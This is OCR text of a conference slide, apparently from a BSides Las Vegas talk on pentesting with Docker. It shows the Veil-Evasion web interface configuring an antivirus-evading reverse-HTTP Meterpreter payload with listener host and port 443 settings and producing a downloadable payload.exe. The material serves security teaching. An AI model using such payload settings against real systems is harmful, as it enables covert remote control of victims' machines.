 Chrome File Edit View History Bookmarks People Window Help
Tue 2:33 PM
Veil-Evasion API
192.168.198.165:8080/#/build
VEIL-EVASION API
Veil-Evasion version: 2.21.1
Reset
Payload Selection
go/meterpreter/rev_http
Get Options
Payload Options
LHOST 192.168.198.165
LPORT 443
compile_to_exe Y
pwnstaller N
outputbase Output base for generated payloads
overwrite true
Generate
Payload Generated
compiled/payload.exe
192.168.198.165:8080/compiled/payload.exe
payload.exe
Show All
Pentesting with Docker
Tom Steele
CVE-2015-BSLV
BSideslv.org
Irongeek.com